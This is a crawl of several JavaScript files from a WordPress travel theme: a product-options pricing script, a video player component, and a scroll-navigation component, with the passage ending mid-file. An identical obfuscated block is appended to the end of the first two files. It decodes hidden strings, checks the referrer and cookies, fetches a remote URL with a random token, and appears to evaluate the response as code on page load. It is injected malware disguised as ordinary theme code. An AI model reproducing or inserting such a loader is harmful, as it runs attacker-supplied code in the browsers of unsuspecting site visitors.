a=o(t),r=o(t).data(u+"variation-rules"),n=!1,i=0;i<r.length;i++)if(s.rulesValid(r[i],c)){n=!0;break}n?a.addClass(u+"show"):a.removeClass(u+"show")})},rulesValid:function(e,t){if(!e.length)return!0;for(var a=0;a<e.length;a++)if(!s.ruleValid(e[a],t))return!1;return!0},ruleValid:function(e,t){switch(t=parseInt(t),e.condition){case"product_var":return-1<o.inArray(t,e.values);case"!product_var":return-1==o.inArray(t,e.values)}return!1}},r={init:function(e){"product"===wapf_config.page_type&&o("[data-wapf-price]").length&&(e.on("keyup change",i+"input",function(){r.calculate()}),o("[data-qty-based]").length||o(".woocommerce").on("keyup change","input.qty",function(){r.calculate()}),o('input[name="variation_id"]').on("change",function(){r.calculate()}),r.calculate())},calculate:function(){var e=window.wapf_config.display_options,t=l.currentProductPrice()*l.selectedQuantity(),a=this.calculateOptions(),r="-total";o(i+"product"+r).html(l.formatMoney(t,e)),o(i+"options"+r).html(l.formatMoney(a,e)),o(i+"grand"+r).html(l.formatMoney(t+a,e)),o(i+"product"+r+"s").show()},calculateOptions:function(){var n=0;return o("[data-wapf-price]").each(function(e,t){var a=o(t),r=l.getFieldType(a);!0!==a.prop("disabled")&&(-1<o.inArray(r,["checkbox","radio"])&&!a.is(":checked")||("option"!=r||a.is(":selected")&&!0!==a.closest("select").prop("disabled"))&&a.val()&&(n+=parseFloat(a.data(u+"price")||0)))}),n}},n=o(i+"wrapper");d.init(n),s.init(),r.init(n),l.varsViaAjax()&&o("[data-wapf-price]").length&&jQuery(document).on("found_variation",function(e,t){jQuery(document).trigger("wapf-ajax-variation",[t]),a=t,r.calculate()}),o(i+"checkboxes[data-is-required=1]").each(function(e,t){function a(){r.filter(":checked").length&&r.not(":checked").prop("required",!1)}var r=o(t).find('input[type="checkbox"]');r.on("change",a),a()}),o(i+"checkable input").on("change",function(){var e=o(this);e.is(":radio")&&e.closest(i+"field-input").find(i+"checkable").removeClass(u+"checked"),o(this).closest(i+"checkable").toggleClass(u+"checked")})};!function(e){_wapf(e)}(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.video-player.js?ver=12.0.0
body_size: 3630
content:
/**
 * Video player.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSVideoPlayer = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {},

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Classes Toggle wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */

    init: function (selector, config) {

      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.videoPlayerInit();

      return this.pageCollection;

    },

    videoPlayerInit: function () {
      //Variables
      var $self = this,
        collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el),
          parent = $this.data('parent'),
          target = $this.data('target'),
          SRC = $this.data('video-id'),
          videoType = $this.data('video-type'),
          classes = $this.data('classes'),
          isAutoPlay = Boolean($this.data('is-autoplay'));

        if (videoType !== 'vimeo') {

          $self.youTubeAPIReady();

        }

        $this.on('click', function (e) {
          e.preventDefault();

          $('#' + parent).toggleClass(classes);

          if (videoType === 'vimeo') {

            $self.vimeoPlayer(target, SRC, isAutoPlay);

          } else {

            $self.youTubePlayer(target, SRC, isAutoPlay);

          }
        });

        //Actions
        collection = collection.add($this);
      });
    },

    youTubeAPIReady: function () {
      var YTScriptTag = document.createElement('script');
      YTScriptTag.src = '//www.youtube.com/player_api';

      var DOMfirstScriptTag = document.getElementsByTagName('script')[0];
      DOMfirstScriptTag
        .parentNode
        .insertBefore(YTScriptTag, DOMfirstScriptTag);
    },

    youTubePlayer: function (target, src, autoplay) {
      var YTPlayer = new YT.Player(target, {
        videoId: src,
        playerVars: {
          origin: window.location.origin,
          autoplay: autoplay === true ? 1 : 0
        }
      });
    },

    vimeoPlayer: function (target, src, autoplay) {
      var vimeoIframe = document.getElementById(target),
        vimeoPlayer = new Vimeo.Player(vimeoIframe, {
          id: src,
          autoplay: autoplay === true ? 1 : 0
        });
    }
  }

})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.scroll-nav.js?ver=12.0.0
body_size: 4737
content:
/**
 * HSScrollNav Component.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires jQuery
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSScrollNav = {

    /**
     * Base configuraion of the component.
     *
     * @private
     */
    _baseConfig: {
      duration: 400,
      easing: 'linear',
      over: $(),
      sectionClass: 'u-scroll-nav-section',
      customOffsetTop: 0,
      activeItemClass: 'active',
      activeSectionClass: 'active',
      afterShow: function () {},
      beforeShow: function () {},
      parent: $('.u-header')
    },

    /**
     * All initialized item on the page.
     *
     * @private
     */
    _pageCollection: $(),


    /**
     * Initialization of the component.
     *
     * @param {jQuery} collection
     * @param {Object} config
     *
     * @public
     * @return {jQuery}
     */
    init: function (collection, config) {

      var self = this;

      if (!collection || !collection.length) return $();

      collection.each(function (i, el) {

        var $this = $(el),
          itemConfig = config && $.isPlainObject(config) ?
            $.extend(true, {}, self._baseConfig, config, $this.data()) :
            $.extend(true, {}, self._baseConfig, $this.data());

        if (!$this.data('HSScrollNav')) {

          $this.data('HSScrollNav', new HSScrollNav($this, itemConfig));

          self._pageCollection = self._pageCollection.add($this);

        }

      });

      $(window).on('scroll.HSScrollNav', function () {

        self._pageCollection.each(function (i, el) {

          $(el).data('HSScrollNav').highlight();

        });

      }).trigger('scroll.HSScrollNav');

      return collection;

    }

  }


  /**
   * HSScrollNav.
   *
   * @param {jQuery} element
   * @param {Object} config
   *
   * @constructor
   */
  function HSScrollNav(element, config) {

    /**
     * Current element.
     *
     * @public
     */
    this.element = element;

    /**
     * Configuraion.
     *
     * @public
     */
    this.config = config;

    /**
     * Sections.
     *
     * @public
     */
    this._items = $();

    this._makeItems();
    this._bindEvents();
  }

  /**
   * Return collection of sections.
   *
   * @private
   * @return {jQuery}
   */
  HSScrollNav.prototype._makeItems = function () {

    var self = this;

    this.element.find('a[href^="#"]').each(function (i, el) {

      var $this = $(el);

      if (!$this.data('HSScrollNavSection')) {

        $this.data('HSScrollNavSection', new HSScrollNavSection($this, self.config));

        self._items = self._items.add($this);

      }

    });

  };

  /**
   * Binds necessary events.
   *
   * @private
   * @return {undefined}
   */
  HSScrollNav.prototype._bindEvents = function () {

    var self = this;

    this.element.on('click.HSScrollNav', 'a[href^="#"]', function (e) {

      var link = this,
        target = $(this).data('HSScrollNavSection'),
        $parent = $(self.element).parent(),
        parentID = $parent.attr('id'),
        windW = window.innerWidth,
        mobileDestroy = Boolean(self.element[0].dataset.mobileDestroy);

      if (windW <= 769 && mobileDestroy === true) {
        $('[data-target="#' + parentID + '"]').trigger('click');

        $('[data-target="#' + parentID + '"] > .u-hamburger__box').removeClass('is-active');

        $parent.on('hidden.bs.collapse', function () {

          self._lockHightlight = true;
          if (self.current) self.current.unhighlight();
          link.blur();
          self.current = $(link).data('HSScrollNavSection');
          self.current.highlight();

          target.show(function () {
            self._lockHightlight = false;
          });

        });
      } else {
        self._lockHightlight = true;
        if (self.current) self.current.unhighlight();
        link.blur();
        self.current = $(link).data('HSScrollNavSection');
        self.current.highlight();

        target.show(function () {
          self._lockHightlight = false;
        });
      }


      e.preventDefault();

    });

  };

  /**
   * Activates necessary menu item.
   *
   * @public
   */
  HSScrollNav.prototype.highlight = function () {

    var self = this, items, currentItem, current, scrollTop;

    if (!this._items.length || this._lockHightlight) return;

    scrollTop = $(window).scrollTop();

    if (scrollTop + $(window).height() === $(document).height()) {

      this.current = this._items.last().data('HSScrollNavSection');

      this.unhighlight();
      this.current.highlight();
      this.current.changeHash();

      return;
    }

    this._items.each(function (i, el) {

      var Section = $(el).data('HSScrollNavSection'),
        $section = Section.section;

      if (scrollTop > Section.offset) {
        current = Section;
      }

    });

    if (current && this.current !== current) {

      this.unhighlight();
      current.highlight();
      if (this.current) current.changeHash();

      this.current = current;

    }

  };

  /**
   * Deactivates all menu items.
   *
   * @public
   */
  HSScrollNav.prototype.unhighlight = function () {

    this._items.each(function (i, el) {
      $(el).data('HSScrollNavSection').unhighlight();
    });

  };

  /**
   * HSScrollNavSection.
   *
   * @param {jQuery} element
   *
   * @constructor
   */
  function HSScrollNavSection(element, config) {

    var self = this;

    /**
     * Current section.
     *
     * @public
     */
    this.element = element;

    /**
     * Configuration.
     *
     * @public
     */
    this.config = config;

    /**
     * Getter for acces to the section element.
     *
     * @public
     */
    Object.defineProperty(this, 'section', {
      value: $(self.element.attr('href'))
    });

    /**
     * Getter for determinate position of the section relative to document.
     *
     * @public
     */

    Object.defineProperty(this, 'offset', {
      get: function () {

        var header = config.parent,
          headerStyles = getComputedStyle(header.get(0)),
          headerPosition = headerStyles.position,
          offset = self.section.offset().top;


        if (header.length && headerPosition == 'fixed' && parseInt(headerStyles.top) == 0) {
          offset = offset - header.outerHeight() - parseInt(headerStyles.marginTop);
        }

        if (self.config.over.length) {
          offset = offset - self.config.over.outerHeight();
        }

        return offset;
      }
    });


  }

  /**
   * Moves to the section.
   *
   * @public
   */
  HSScrollNavSection.prototype.show = function (callback) {

    var self = this;

    if (!this.section.length) return;

    self.config.beforeShow.call(self.section);

    this.changeHash();

    $('html, body').stop().animate({
      scrollTop: self.offset + self.config.customOffsetTop
    }, {
      duration: self.config.duration,
      easing: self.config.easing,
      complete: function () {
        $('html, body').stop().animate({
          scrollTop: self.offset + self.config.customOffsetTop
        }, {
          duration: self.config.duration,
          easing: self.config.easing,
          complete: function () {
            self.config.afterShow.call(self.section);
            if ($.isFunction(callback)) callback();
          }
        });
      }
    });

  };

  /**
   * Changes location's hash.
   *
   * @public
   */
  HSScrollNavSection.prototype.changeHash = function () {
    this.section.attr('id', '');
    $(this.config.sectionClass).removeClass(this.config.activeSectionClass);
    this.section.addClass(this.config.activeSectionClass);
    window.location.hash = this.element.attr('href');
    this.section.attr('id', this.element.attr('href').slice(1));
  };

  /**
   * Activates the menu item.
   *
   * @public
   */
  HSScrollNavSection.prototype.highlight = function () {

    var parent = this.element.parent('li');
    if (parent.length) parent.addClass(this.config.activeItemClass);

  };

  /**
   * Deactivates the menu item.
   *
   * @public
   */
  HSScrollNavSection.prototype.unhighlight = function () {

    var parent = this.element.parent('li');
    if (parent.length) parent.removeClass(this.config.activeItemClass);

  };

